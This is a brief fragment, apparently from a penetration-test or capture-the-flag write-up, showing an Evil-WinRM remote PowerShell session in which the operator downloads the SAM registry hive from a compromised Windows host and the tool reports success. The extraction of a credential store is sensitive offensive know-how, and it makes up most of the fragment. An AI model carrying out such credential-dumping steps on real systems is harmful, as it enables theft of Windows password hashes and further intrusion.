 *Evil-WinRM* PS C:\Users\webservice\Documents\gojo> download sam.hive system.hive
Info: Downloading C:\Users\webservice\Documents\gojo\sam.hive to system.hive
Info: Download successful!
*Evil-WinRM* PS C:\Users\webservice\Documents\gojo>